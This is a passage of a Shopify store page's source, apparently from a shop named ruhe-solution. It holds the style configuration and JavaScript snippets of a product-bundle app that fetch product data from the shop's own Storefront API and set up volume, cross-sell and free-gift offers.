0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
